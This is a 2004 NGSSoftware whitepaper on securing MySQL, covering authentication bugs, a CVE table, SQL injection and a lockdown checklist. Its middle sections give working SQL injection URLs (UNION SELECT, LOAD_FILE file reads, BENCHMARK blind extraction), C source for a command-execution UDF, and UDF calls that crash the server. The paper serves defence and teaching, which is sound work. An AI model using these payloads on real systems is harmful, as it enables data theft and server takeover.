# Hackproofing MySQL

Chris Anley [chris@ngssoftware.com]

5th July 2004

An NGSSoftware Insight Security Research (NISR) Publication
©2004 Next Generation Security Software Ltd
http://www.ngssoftware.com# Table of Contents

Introduction..........................................................................................................................3
MySQL versions and patching.............................................................................................3
MySQL in the network.........................................................................................................4
Bugs In The Authentication Protocol...................................................................................5
    Basic Cryptographic Weakness in the Authentication Protocol Prior to 4.1.................. 5
    Authentication Bypass and Stack Overflow in Version 4.1.0-4.1.2 and 5.0...................6
    Authentication Algorithm Prior to 3.23.11..................................................................... 7
    CHANGE_USER Prior to 3.23.54 and 4.x prior to 4.0.6............................................... 8
Other Historical Bugs...........................................................................................................8
MySQL as a web back-end................................................................................................ 11
SQL injection in MySQL...................................................................................................11
    UNION SELECT.......................................................................................................... 13
    LOAD_FILE function................................................................................................... 14
    LOAD DATA INFILE statement..................................................................................15
    SELECT ... INTO OUTFILE........................................................................................ 16
    Time delays and the BENCHMARK function..............................................................17
    User defined functions.................................................................................................. 18
Local Attacks..................................................................................................................... 20
Other MySQL features to be wary of.................................................................................20
MySQL Lockdown Checklist............................................................................................ 22## Introduction

MySQL claims to be the world's most popular open source database, and with good reason. It is free, runs on a wide variety of platforms, is relatively simple, easy to configure and performs well even under significant load. By comparison to some other popular database management systems, configuring it is quite simple, but there are still a sufficiently wide variety of security-relevant configuration issues to make securing it a challenge.

This document is a brief outline of common attacks on MySQL and the steps that a MySQL administrator can take to defend against them.

## MySQL versions and patching

MySQL AB actively maintain several versions of their database software, and determining which version to install can be somewhat confusing. From a security point of view the decision is further complicated by the fact that additional security features are often available in 'alpha' versions but not in the current 'production' version.

Version 3.23.x and older versions are a little outdated; many improvements have been made with the advent of version 4.

Version 4.0.x is the current production version at the time of writing, and contains many improvements over the 3.23 versions, notably support for UNION (though this has an impact on SQL injection, see below), support for SSL-encrypted connections, and many performance and reliability enhancements.

Version 4.1.x is the current 'alpha' version. It contains a modified authentication protocol involving a secure hashing function (SHA1). Previous implementations of the MySQL authentication protocol were cryptographically weak and subject to a number of attacks. In addition to the new authentication mechanism, 4.1 provides support for subqueries, Unicode, and adds a number of performance enhancements over 4.0.

Version 5.0 is the current 'development' version. The most notable new feature it provides is support for stored procedures.

At the time of writing, the current production version is 4.0.20. There are several new security features in 4.1, such as a new password authentication mechanism with a more secure authentication protocol, but these features are currently in 'alpha' and should not be relied upon.

If you want a secure installation, install the latest production version, and check regularlyfor new versions. Security problems are being found all the time and it makes sense to patch regularly.

If you have good reasons to use versions other than the current production version, bear in mind that you will be exposing yourself to security and reliability issues. The former may be partially addressed by careful deployment and a thorough lockdown, the latter are somewhat harder to account for.

## MySQL in the network

Since it is so popular, and free, you find MySQL servers in all manner of places on a network. There are many open source projects that integrate with it so it is not uncommon to find users running MySQL on their desktop machines, rather than dedicated servers.

In a typical configuration, a client will connect to MySQL over TCP port 3306. On the Windows platforms it is possible to configure MySQL to run over named pipes (with the -enable-named-pipe option) but this is not a recommended configuration. By default, MySQL running in named pipe mode will listen on both TCP port 3306 and a named pipe called 'MySQL'. The network protocol that MySQL uses is relatively simple (when compared with other DBMSs such as Oracle) and is plaintext by default, though an SSL enabled version is available in more recent versions (4.0.0 and higher). The SSL-enabled versions still run over TCP port 3306, and negotiate SSL in-stream.

You can easily check which version of MySQL a host is running since it returns the major and minor version in a banner when you connect. Some versions also return a clue to the operating system, for example 4.0.18-nt is returned by version 4.0.18 of the Windows build of MySQL. At the time of writing this feature cannot be changed by the administrator other than by altering the source code or editing the binary, so it is likely that any MySQL version numbers you see in a network are correct. Any banner-grabbing TCP portscanner should return the MySQL version.

Perhaps the most common use for MySQL is to provide a back-end to dynamic web applications. It is normally found as a back-end to Apache/PHP applications and (depending on the hardware budget of the network in question) may even be running on the same host as the web server. In larger environments it may be used as a logging server, as the destination for Intrusion Detection System (IDS) logs, web server logs or other audit tasks. In an internal network you might find it being used in a more traditional, client-server mode, perhaps as the backend to a helpdesk system. And then there are a number of reasons why a user would run MySQL on their own desktop machine, so it is not unusual to find MySQL instances on workstations, especially in development environments.

Since the MySQL communications protocol has historically been plaintext, one fairlypopular configuration is to deploy an SSH server on the same host as the MySQL server, and use port forwarding to connect to port 3306 over the encrypted tunnel. There are several advantages to this approach; it means that the data is encrypted in transit, it enforces an additional authentication step, and it also provides an additional audit record of connections to the database server. For details of how to deploy this configuration, see

http://dev.mysql.com/doc/mysql/en/Security_against_attack.html
http://dev.mysql.com/doc/mysql/en/Secure_connections.html
...and the documentation for your SSH vendor's client and server.

One dangerous piece of advice that is seen fairly often in MySQL secure configuration guides is that the MySQL server should be run on the same host as the web server, so that remote connections to the MySQL server can be prohibited. This configuration leads to dangers of its own, however. Because the MySQL tables are stored in files that are not normally locked, a file disclosure bug in the web application may well lead to an attacker being able to download the entire contents of the database. From another perspective, a SQL injection bug in the web application may well lead to the attacker being able to modify the contents of scripts on the web server. Correct permissions will prevent these problems but it is worth bearing in mind that placing the web server and database server on the same host opens up many other avenues to the attacker.

## Bugs In The Authentication Protocol

There have been a fairly significant number of bugs in the MySQL authentication protocol. We document these here for reference.

# Basic Cryptographic Weakness in the Authentication Protocol Prior to 4.1

In versions of MySQL prior to version 4.1, knowledge of the password hash (contained in the mysql.user table) was sufficient to authenticate, *rather than knowledge of the password*. This means that there is almost no point in writing a password cracker for the password hashes in MySQL versions prior to 4.1, since it is fairly straightforward to patch the standard 'mysql' client to accept a password hash rather than a password. Of course, users tend to re-use passwords (especially 'root' passwords) so cracking any password hash is of some value when the security network as a whole is taken into account.

Password crackers for MySQL can easily be found online.

The authentication algorithm itself also had cryptographic flaws in versions prior to 4.1. For more information, see
http://icat.nist.gov/icat.cfm?cvename=CVE-2000-0981# Authentication Bypass and Stack Overflow in Version 4.1.0-4.1.2 and 5.0

By submitting a carefully crafted authentication packet, it is possible for an attacker to bypass password authentication in MySQL 4.1.0 to 4.1.2, and early builds of 5.0.

From check_connection (sql_parse.cpp), line ~837:

```
/*
  Old clients send null-terminated string as password; new clients send
  the size (1 byte) + string (not null-terminated). Hence in case of empty
  password both send '\0'.
*/
uint passwd_len= thd->client_capabilities & CLIENT_SECURE_CONNECTION ?
  *passwd++ : strlen(passwd);
```

Provided 0x8000 is specified in the client capabilities flags, the use can specify the passwd_len field of their choice. For this attack, we will choose 0x14 (20) which is the expected SHA1 hash length.

Several checks are now carried out to ensure that the user is authenticating from a host that is permitted to connect. Provided these checks are passed, we reach:

```
      /* check password: it should be empty or valid */
      if (passwd_len == acl_user_tmp->salt_len)
      {
        if (acl_user_tmp->salt_len == 0 ||
            acl_user_tmp->salt_len == SCRAMBLE_LENGTH &&
            check_scramble(passwd, thd->scramble, acl_user_tmp->salt) == 0 ||
            check_scramble_323(passwd, thd->scramble,
                               (ulong *) acl_user_tmp->salt) == 0)
        {
          acl_user= acl_user_tmp;
          res= 0;
        }
      }
```

the check_scramble function fails, but within the check_scramble_323 function we see:

```
my_bool
check_scramble_323(const char *scrambled, const char *message,
                   ulong *hash_pass)
{
  struct rand_struct rand_st;
  ulong hash_message[2];
  char buff[16],*to,extra;                  /* Big enough for check */
  const char *pos;

  hash_password(hash_message, message, SCRAMBLE_LENGTH_323);
  randominit(&rand_st,hash_pass[0] ^ hash_message[0],
``````
            hash_pass[1] ^ hash_message[1]);
  to=buff;
  for (pos=scrambled ; *pos ; pos++)
    *to++=(char) (floor(my_rnd(&rand_st)*31)+64);
  extra=(char) (floor(my_rnd(&rand_st)*31));
  to=buff;
  while (*scrambled)
  {
    if (*scrambled++ != (char) (*to++ ^ extra))
      return 1;                                   /* Wrong password */
  }
  return 0;
}
```

At this point, the user has specified a 'scrambled' string that is as long as they wish. In the case of the straightforward authentication bypass, this is a zero-length string. The final loop compares each character in the 'scrambled' string against the string that mysql knows is the correct response, until there are no more characters in 'scrambled'. Since there are no characters *at all* in 'scrambled', the function returns '0' immediately, allowing the user to authenticate with a zero-length string.

This bug is relatively easy to exploit, although it is necessary to write a custom MySQL client in order to do so.

In addition to the zero-length string authentication bypass, the stack-based buffer 'buff' can be overflowed by a long 'scramble' string. The buffer is overflowed with characters output from my_rnd(), a pseudo random number generator. The characters are in the range 0x40..0x5f. On some platforms, arbitrary code execution is possible, though the exploit is complex and requires either brute force, or knowledge of at least one password hash.

The attacker must know or be able to guess the name of a user in order for either of these attacks to work, so renaming the default MySQL 'root' account is a reasonable precaution. Also, the account in question must be accessible from the attacker's host, so applying ip-address based login restrictions will also mitigate this bug.

# Authentication Algorithm Prior to 3.23.11

In MySQL versions prior to 3.23.11 there was a serious bug in the authentication mechanism that meant that an attacker could authenticate using only a single character of the 'scrambled' password. It turns out that the scrambled string consists of characters from a set of 32, so the attacker only needed a small number of guesses to log in.

For more information, see
http://icat.nist.gov/icat.cfm?cvename=CVE-2000-0148## CHANGE_USER Prior to 3.23.54 and 4.x prior to 4.0.6

In MySQL versions prior to 3.23.54, if the user could authenticate, they could then issue a 'CHANGE_USER' command with either an overly long string (to trigger a buffer overflow) or a single byte string, to allow easy privilege elevation.

http://icat.nist.gov/icat.cfm?cvename=CAN-2002-1374
http://icat.nist.gov/icat.cfm?cvename=CAN-2002-1375

The strongest configuration in terms of security is to deploy MySQL on a host whose only visible network daemon is SSH. This can be achieved with an IPTables script that blocks all IP access except to port 22 (or whatever port SSH is listening on). The reasoning behind this is that (as well as being general good practice) SSH can enforce an additional layer of encryption, authentication and audit in addition to MySQL's own mechanisms.

## Other Historical Bugs

MySQL has had a fair number of bugs reported in it. This section is a brief roundup, partly as a refresher for those readers who are familiar with MySQL, and also as a brief summary for readers who are new to it.

Obviously, the best fix for these bugs is to patch. It's useful to be aware of the various bugs, since the flaws have been found in MySQL in the past may well be indicative of the flaws that will be found in the future. It's also a useful exercise to work out workarounds for these various bugs and apply them to your current environment, since your improved lockdown may well make you immune to attacks that haven't even been discovered yet.

These bugs are referenced in most-to-least recent order, with their CVE-IDs.

| CVE ID | Description |
|---|---|
| CAN-2004-0388 | The script mysqld_multi allows local users to overwrite arbitrary files via a symlink attack.<br><br>Workaround – revoke access to the script. |
| CAN-2004-0381 | mysqlbug in MySQL allows local users to overwrite arbitrary files via a symlink attack on the failed-mysql-bugreport temporary file.<br><br>Workaround – revoke access to the script. || CVE ID | Description |
|---|---|
| CAN-2003-0780 | Buffer overflow in get_salt_from_password from sql_acl.cc for MySQL 4.0.14 and earlier, and 3.23.x, allows attackers to execute arbitrary code via a long Password field<br><br>Note – an attacker would have to be able to modify a user's password in order to carry out this attack, but it would result in the execution of arbitrary code. |
| CAN-2003-0150 | MySQL 3.23.55 and earlier creates world-writeable files and allows mysql users to gain root privileges by using the "SELECT * INTO OUTFILE" statement to overwrite a configuration file and cause mysql to run as root upon restart.<br><br>Workaround – patch, use --chroot, and apply file permissions. |
| CAN-2003-0073 | Double-free vulnerability in mysqld for MySQL before 3.23.55 allows remote attackers to cause a denial of service (crash) via mysql_change_user. |
| CAN-2002-1376 | libmysqlclient client library in MySQL 3.x to 3.23.54, and 4.x to 4.0.6, does not properly verify length fields for certain responses in the (1) read_rows or (2) read_one_row routines, which allows remote attackers to cause a denial of service and possibly execute arbitrary code.<br><br>Note – in this case, the attacker would create a malicious MySQL server and attack clients that connected to it. This might be a way of compromising a web server, once the MySQL server itself had been compromised. |
| CAN-2002-1375 | The COM_CHANGE_USER command in MySQL 3.x before 3.23.54, and 4.x to 4.0.6, allows remote attackers to execute arbitrary code via a long response.<br><br>This bug (and CAN-2002-1374, below) is an excellent reason to rename the default 'root' account. The attacker must know the name of a MySQL user in order to carry out this attack. |
| CAN-2002-1374 | The COM_CHANGE_USER command in MySQL 3.x before 3.23.54, and 4.x before 4.0.6, allows remote attackers to gain privileges via a brute force attack using a one-character password, which causes MySQL to only compare the provided password against the first character of the real password.<br><br>The attacker must know the name of a MySQL user in order to carry out this attack. || CVE ID | Description |
|---|---|
| CAN-2002-1373 | Signed integer vulnerability in the COM_TABLE_DUMP package for MySQL 3.23.x before 3.23.54 allows remote attackers to cause a denial of service (crash or hang) in mysqld by causing large negative integers to be provided to a memcpy call. |
| CAN-2002-0969 | Buffer overflow in MySQL before 3.23.50, and 4.0 beta before 4.02, and possibly other platforms, allows local users to execute arbitrary code via a long "datadir" parameter in the my.ini initialization file, whose permissions on Windows allow Full Control to the Everyone group. |
| CAN-2001-1255 | WinMySQLadmin 1.1 stores the MySQL password in plain text in the my.ini file, which allows local users to obtain unathorized access the MySQL database.<br><br>Note – this bug still wasn't fixed at the time of writing. |
| CVE-2001-0407 | Directory traversal vulnerability in MySQL before 3.23.36 allows local users to modify arbitrary files and gain privileges by creating a database whose name starts with .. (dot dot). |
| CAN-2001-1274 | Buffer overflow in MySQL before 3.23.31 allows attackers to cause a denial of service and possibly gain privileges. |
| CAN-2001-1275 | MySQL before 3.23.31 allows users with a MySQL account to use the SHOW GRANTS command to obtain the encrypted administrator password from the mysql.user table and possibly gain privileges via password cracking. |
| CVE-2000-0981 | MySQL Database Engine uses a weak authentication method which leaks information that could be used by a remote attacker to recover the password. |
| CVE-2000-0148 | MySQL 3.22 allows remote attackers to bypass password authentication and access a database via a short check string. (note – this is similar to CAN-2002-1374 |
| CVE-2000-0045 | MySQL allows local users to modify passwords for arbitrary MySQL users via the GRANT privilege. |
| CVE-1999-1188 | mysqld in MySQL 3.21 creates log files with world-readable permissions, which allows local users to obtain passwords for users who are added to the user database. |## MySQL as a web back-end

If there could be said to be a 'normal' deployment configuration for MySQL it would have to be as the back-end to an Apache/PHP web application. There are numerous guides on deploying this combination of scripting language and database server for various platforms so we will not repeat them here, however experience in network audits has taught us that there are several mistakes people often make when setting up MySQL in this configuration:

1) Inadequate restriction of network connections to or from either the web server or the MySQL server.
2) Inadequate patching of the MySQL server.
3) Use of the MySQL 'root' account, or some other over-privileged account, to connect to the database.
4) No host-based restrictions of MySQL accounts.
5) The MySQL daemon is often configured to run as the unix 'root' account, the Windows LocalSystem account, or some other over-privileged account.
6) Lack of restrictions on MySQL file access, and generally lax file permissions on the host that MySQL is running on.
7) LOAD DATA LOCAL INFILE is permitted.

These are fairly obvious errors, but in our experience they are also quite common. A quick-reference list describing how to fix them is provided at the end of this document.

## SQL injection in MySQL

Even after several years of continual preaching by the security community, SQL injection is still a big problem. The problem itself results from insufficient input validation in web applications, but the configuration of the back-end database can contribute greatly to an attacker's success. If you lock down the MySQL box well, the damage caused by even a badly flawed application can be mitigated.

Before we address the specifics of SQL injection in MySQL, let's consider the common attacks. This section presumes a working knowledge of SQL injection. If you're not entirely familiar with SQL injection, see

http://www.ngssoftware.com/papers/advanced_sql_injection.pdf and
http://www.ngssoftware.com/papers/more_advanced_sql_injection.pdf

for some background information.In PHP, the 'magic_quotes_gpc' setting controls whether the PHP engine will automatically escape single quotes, double quotes, backslashes and NULLs automatically. In 'magic_quotes_gpc', the 'gpc' stands for GET/POST/COOKIE. This setting is enabled by default in more recent versions, so if the value being submitted by the user is being placed in a string variable:

```
$query = "SELECT * FROM user where user = '" . $_REQUEST['user'] . "'";
```

...sql injection is impossible. However, if the value is being placed in a non-delimited portion of the query, such as a numeric value, table or column name:

```
$query = "SELECT * FROM user order by " . $_REQUEST['user'];
```

or

```
$query = "SELECT * FROM user where max_connections = " . $_REQUEST
['user'];
```

...then SQL injection is still possible. One possible way of dealing with the numeric problem in PHP/MySQL is to delimit *all* user input in single quotes, including numbers. The comparison will still work, but magic_quotes_gpc will protect against the attacker escaping from the string.

Obviously, if 'magic quotes' are turned off, SQL injection is always possible, depending on how user input is validated.

Assuming that the attacker is able to mount a SQL injection attack, the question then is, what can they do? A list of the major danger areas is provided below:

UNION SELECT
LOAD_FILE function
LOAD DATA INFILE statement
SELECT ... INTO OUTFILE statement
BENCHMARK function
User Defined Functions (UDFs)

So that we have a concrete example to work with, we will take a slightly modified version of one of the common php example scripts as our contrived vulnerable script. This script should work with a default install of mysql; we will use the default 'root' user and the default 'mysql' database to demonstrate SQL injection. This is obviously a contrived situation but it will help to make the examples a little clearer.```php
<?php

    /* Connecting, selecting database */
    $link = mysql_connect("my_host", "root")
        or die("Could not connect : " . mysql_error());
    print "Connected successfully";

    mysql_select_db("mysql") or die("Could not select database");

    /* Performing SQL query */
      $query = "SELECT * FROM user where max_connections = " . $_REQUEST
['user'];

      print "<h3>Query: " . $query . "</h3>";

    $result = mysql_query($query) or die("Query failed : " .
mysql_error());

    /* Printing results in HTML */
    print "<table>\n";
    while ($line = mysql_fetch_array($result, MYSQL_ASSOC)) {
        print "\t<tr>\n";
        foreach ($line as $col_value) {
            print "\t\t<td>$col_value</td>\n";
        }
        print "\t</tr>\n";
    }
    print "</table>\n";

    /* Free resultset */
    mysql_free_result($result);

    /* Closing connection */
    mysql_close($link);
?>
```

# UNION SELECT

The UNION statement was implemented in MySQL version 4.0. Since it's one of the staple ingredients of a SQL injection attack, the introduction of this feature has actually made exploiting MySQL servers via SQL injection a little easier.

In our contrived example, we have a query that looks like this:

```php
$query = "SELECT * FROM user where max_connections = " . $_REQUEST
['user'];
```

max_connections is '0' for the default root user, so if we issue a web request for:

http://mysql.example.com/query.php?user=0...we should get the 'user' table output.

If we want to return other useful data – apart from the 'user' table – we can use the 'UNION' statement to combine two resultsets. Since the 'UNION' statement comes after the 'WHERE' clause in a select statement, we can choose any data we like, within the following restrictions:

- Our select statement must return the same number of fields as the original (31 if you count them, or do a 'describe user').
- The data types of our fields must match, or it must be possible to implicitly convert between the two
- If our data contains text fields, they will be truncated to the length of the corresponding text field in the first query

Let's say we want to return the '@@version' string. We would request something like:

```
http://mysql.example.com/query.php?user=1+union+select+@@version,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1
```

We can select arbitrary fields from tables in other tables using union select. For example, suppose we wanted to retrieve the 'name' and 'dl' fields from the 'func' table:

```
http://mysql.example.com/query.php?user=1+union+select+name,dl,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1+from+func
```

Using 'UNION', an attacker can effectively access all of the data that the calling application can access.

# LOAD_FILE function

The LOAD_FILE function returns a string containing the contents of a file, specified by it's path. So, for example on a windows box, the query

```
select load_file('c:/boot.ini');
```

...will retrieve the contents of the boot.ini file.

Obviously if the target host is running PHP and has magic_quotes turned on, we need to express the string 'c:/boot.ini' without using single quotes. Fortunately, MySQL accepts hex-encoded strings as a substitute for string literals.

For example, the following two select statements are equivalent:select 'c:/boot.ini'
select 0x633a2f626f6f742e696e69

So if we request...

http://mysql.example.com/query.php?user=1+union+select+load_file(0x633a2f626f6f742e696e69),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1

...we get something that looks like:

```
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)pa 1 1 N N N N
N N N N N N N N N N N N N N N N N  1 1 1 1 1 1
```

In other words, we got the first few bytes of c:\boot.ini, because the 'union' truncates the string to the length of the first field of the user table – which is 60 characters.

We can address this by using the 'substring' function:

http://mysql.example.com/query.php?user=1+union+select+substring(load_file(0x633a2f626f6f742e696e69),60),
1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1

This will select the next 60 characters from 'boot.ini'. In this manner, we can iterate through the whole file, returning all the data. LOAD_FILE works on binary files, and SUBSTRING allows you to skip nulls, so the attacker can also use this technique to read arbitrary binary files.

# LOAD DATA INFILE statement

This isn't really as useful to an attacker as the 'LOAD_FILE' function, because generally functions can be used as terms in a select statement, whereas issuing a complete statement like 'LOAD DATA INFILE' is somewhat tricky. If the SQL injection situation permits the attacker to submit multiple statements, however, this can be a serious problem.

The statements you would need to execute to read a text file would look something like this:

```
create table foo( line blob );
load data infile 'c:/boot.ini' into table foo;
select * from foo;
```

An interesting and dangerous feature of LOAD DATA is that it is possible to cause the file to be taken from the MySQL client (rather than the server). In the case of a web application with SQL injection issues, this would allow the attacker to read files on the web server as well as on the database server. This issue has been 'configured out' inMySQL versions above 3.23.49 and 4.0.2 (4.0.13 on windows). Both the client and the server must permit LOAD DATA INFILE for this feature to be available. That said, it is wise to ensure that the feature is disabled in your configuration – while it provides an extremely quick means of loading data into a table from a client machine, it is also a significant security risk.

# SELECT ... INTO OUTFILE

The companion statement to LOAD DATA INFILE is SELECT ... INTO OUTFILE. Many of the same disadvantages are present from the attacker's point of view. This statement represents the most obvious way for an attacker to gain control of a MySQL server – normally by creating nonexistent configuration files, possibly in users home directories.

It's worth remembering that in recent versions this statement cannot modify existing files; it can only create new ones.
If you attempt to create a binary file using SELECT ... INTO OUTFILE, certain characters will be 'escaped' with backslashes, and nulls will be replaced with '\0'. You can create binary files with SELECT INTO, using a slightly modified syntax:

SELECT ... INTO DUMPFILE

One possible malicious use of this statement would be to create a dynamically loadable library, containing a malicious UDF (User Defined Function) on the target host, and then use 'CREATE FUNCTION' to load the library and make the function accessible to MySQL. In this manner, the attacker could run arbitrary code on the MySQL server. For more information on this attack, see 'User Defined Functions', below. A point to note here is that in order for this attack to work, the attacker must be able to cause MySQL to write a file to a location that will be searched when MySQL loads a dynamically loadable library. Depending on the file permissions in place on the system in question, this may not be possible.

Another thing to bear in mind about SELECT ... INTO OUTFILE is that it may well be able to modify the MySQL configuration files. An excellent example of this is the bug CAN-2003-0150, detailed in the table above. In version 3.23.55 and earlier, it was possible for mysql to create a new, overriding 'my.cnf' in the MySQL data directory that would configure MySQL to run as root when restarted. This was fixed (in 3.23.56) by changing MySQL so that it won't read configuration files that are world-writeable, and by ensuring that the 'user' setting set in /etc/my.cnf overrides the 'user' setting in /<datadir>/my.cnf.
In versions that are vulnerable to this bug, it is relatively simple for an attacker to compromise the system using a UDF, in the manner described above.## Time delays and the BENCHMARK function

Sometimes, a web application doesn't return any useful error messages. This poses a problem for the attacker, since it is then much harder to determine whether SQL injection exists in the application or not.

In these situations it is useful for an attacker to be able to cause a database query to pause for some significant time, say ten seconds. If the attacker has a simple function or query fragment that will cause the query to pause if SQL injection is happening, they will be able to easily determine which scripts in the web application are vulnerable, since their web request will take an extra ten seconds to complete. Once the attacker has established that SQL injection is present in an application, they can use time delays in combination with conditional statements to extract information from the database.

For more information on this technique - extracting data from a database using time delays - see

http://www.ngssoftware.com/papers/more_advanced_sql_injection.pdf

In MySQL there is no simple 'wait' or 'sleep' function, but the combination of cryptographic primitives and the 'benchmark' function works in much the same way.

The benchmark function will evaluate a specified expression a specified number of times. For example,

```
select benchmark( 500000, sha1( 'test' ) );
```

...will calculate the SHA1 hash of the string 'test' 500,000 times. This takes about 5 seconds on a 1.7 GHz, single processor machine.

Since the 'benchmark' function can be used as an expression, we can insert it into likely looking fields in our web application and look to see when the application appears to pause. For example,

```
http://mysql.example.com/query.php?user=1+union+select+benchmark(500000,sha1
(0x414141)),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1
```

...will cause the application to pause for a fairly long time (10-15 seconds) before responding.

The attacker can use this technique to ask questions of the target system. For instance, the following select statement will pause if the current user's username is 'root':

```
mysql> select if( user() like 'root@%', benchmark(100000,sha1('test')), 'false' );
```The 'if' part of this statement can be inserted anywhere a column name would go in a select statement, so it's actually quite easy to access this behaviour via SQL injection.

The next step is, of course, full data retrieval using time delays. This is achieved by selecting individual bits out of strings and pausing if they are '1', for example, the following statement will pause if the high-order bit of 'user()' is '1':

select if( (ascii(substring(user(),1,1)) >> 7) & 1, benchmark(100000,sha1('test')), 'false' );

Because multiple queries can be executing simultaneously, this can be a reasonably fast way of extracting data from a database in the right situation.

## User defined functions

MySQL provides a mechanism by which the default set of functions can be expanded, by means of custom written dynamic libraries containing user defined functions, or 'UDFs'. This mechanism is accessed by the 'CREATE FUNCTION' statement, though entries in the 'mysql.func' table can be added manually.

The library containing the function must be accessible from the path that MySQL would normally take when loading a dynamically loaded library.

An attacker would typically abuse this mechanism by creating a 'malicious' library and then writing it to an appropriate directory using SELECT ... INTO OUTFILE. Once the library is in place, the attacker then needs 'update' or 'insert' access to the mysql.func table in order to configure MySQL to load the library and execute the function.

The source code for a quick example UDF library is shown below (apologies for the lack of tidiness):

```
#include <stdio.h>
#include <stdlib.h>

/*
compile with something like
gcc -g -c so_system.c
then
gcc -g -shared -W1,-soname,so_system.so.0 -o so_system.so.0.0 so_system.o -lc
*/

enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};
typedef struct st_udf_args
{
 unsigned int arg_count;               /* Number of arguments */
 enum Item_result *arg_type;          /* Pointer to item_results */
 char **args;                              /* Pointer to argument */
 unsigned long *lengths;          /* Length of string arguments */
 char *maybe_null;                     /* Set to 1 for all maybe_null args */
``````
} UDF_ARGS;

typedef struct st_udf_init
{
 char maybe_null;           /* 1 if function can return NULL */
 unsigned int decimals;     /* for real functions */
 unsigned long max_length;  /* For string functions */
 char      *ptr;   /* free pointer for function data */
 char const_item;  /* 0 if result is independent of arguments */
} UDF_INIT;


int do_system( UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
        if( args->arg_count != 1 )
                return 0;

        system( args->args[0] );

        return 0;
}
```

The function can be added to MySQL like this:

```
mysql> create function do_system returns integer soname 'so_system.so';
Query OK, 0 rows affected (0.00 sec)
```

The 'mysql.func' table then looks like this (you can also do the update manually):

```
mysql> select * from mysql.func;
+-----------+-----+--------------+----------+
| name      | ret | dl           | type     |
+-----------+-----+--------------+----------+
| do_system |   2 | so_system.so | function |
+-----------+-----+--------------+----------+
1 row in set (0.00 sec)
```

And then the function can be called like this:

```
mysql> select do_system('ls > /tmp/test.txt');
+---------------------------------+
| do_system('ls > /tmp/test.txt') |
+---------------------------------+
|            -4665733612002344960 |
+---------------------------------+
1 row in set (0.02 sec)
```

Even if file permissions are such that the attacker cannot create a library of their own on the target system, it is possible that they could use an existing function to some harmful purpose. The difficulty that the attacker has is that the parameter list of most functions is unlikely to match the MySQL UDF prototype:

```
int xxx( UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
```

...though it is possible that a resourceful attacker could contrive to execute arbitrary code by calling into an existing system library that experienced some kind of controllable faultwhen interpreting the parameters passed to it by MySQL.

It is still possible to do 'bad' things with the functions in existing system libraries however. For example, calling ExitProcess in Windows as a MySQL UDF. This will cause MySQL to exit immediately – even though the calling user may not have 'Shutdown_priv':

```
mysql> create function ExitProcess returns integer soname 'kernel32';
Query OK, 0 rows affected (0.17 sec)

mysql> select exitprocess();
ERROR 2013: Lost connection to MySQL server during query
```

You can also lock the currently-logged in user's workstation (same as pressing CTRL-ALT-DEL and then 'lock computer'):

```
mysql> create function LockWorkStation returns integer soname 'user32';
Query OK, 0 rows affected (0.00 sec)

mysql> select LockWorkStation();
```

(the workstation then locks).

The conclusion of all of this is the the UDF mechanism in MySQL is an extremely flexible and useful feature for developers, and is thus an equally useful feature for attackers. Carefully locking down MySQL privileges (particularly to the MySQL database and the mysql.func table), file permissions and restricting the use of 'SELECT ... INTO OUTFILE' are the best immediate defenses against this kind of attack.

## Local Attacks

If a MySQL server is running on a multiuser machine, securing it against local attacks is quite tricky. First, there are a number of historical problems with weak permissions and temporary files. Then there is the difficulty of securing the MySQL binary and data directories – it is quite easy to read the files that MySQL uses to store table data, which can lead to an immediate compromise of the server based on knowledge of the 'root' account's password hash.

The best approach is to attempt to ensure that MySQL is running under its own, dedicated user account, and that no-one else has access to the MySQL data, configuration or binary files.

## Other MySQL features to be wary of

WinMySQLAdmin will create a 'default' user account for MySQL when you first run it, and will place the plaintext username and password in plaintext in %SYSTEMROOT%\my.ini.

MyPHP is a UDF (see above) that interprets it's argument as PHP code, and executes it. This means that anyone who can execute the 'php' function (which may very well mean everyone) can run arbitrary code on the MySQL server. This is obviously a very powerful feature, but needs to be treated with great care.

MyLUA provides extensibility via a similar mechanism, and is equally dangerous.## MySQL Lockdown Checklist

The following is a quick-reference list of things to do when you're tightening the security of your MySQL server. Other excellent lists can be found at

http://www.securityfocus.com/infocus/1726
http://www.securityfocus.com/infocus/1667
http://www.kitebird.com/articles/ins-sec.html

- Read the MySQL security guidelines at http://dev.mysql.com/doc/mysql/en/Security.html
- Deploy either IPTables (Linux) or an IPSec filtering ruleset (Windows) on your MySQL servers.
- Visit http://www.mysql.com/products/mysql/ often, and check for updates.
- Remove all non-root MySQL users
- Rename the 'root' MySQL user to something obscure
- Create a MySQL user for each web application – or possibly for each 'role' within each web application. For instance, you might have one MySQL user that you use to update tables, and another, lower-privileged user that you use to 'select' from tables.
- Ensure that MySQL users are restricted by IP address as well as passwords. See section 5.4 of the MySQL manual, "The MySQL Access Privilege System" for more information.
- Use a low – privileged 'mysql' account to run the MySQL daemon. This is the default on some platforms, but not others. For example, MySQL runs as the local 'system' account under Windows.
- Run mysqld with the '--chroot' option. Ensure that the MySQL user cannot access files outside of a limited set of directories. Specifically, the MySQL user should be prohibited from reading operating system configuration files. In some cases you might want to prevent the MySQL user from being able to modify the MySQL configuration files.
- Don't give accounts privileges that they don't absolutely need, especially 'File_priv' and 'Grant_priv'. If you have to interact with the file system from within MySQL, consider creating a seperate MySQL account that your application can use for this purpose.
- Disable the LOAD DATA LOCAL INFILE command by adding "set-variable=local-infile=0" to the my.cnf file.
- Know your bugs! Check vulnerability databases such as SecurityFocus and ICAT regularly for MySQL bugs.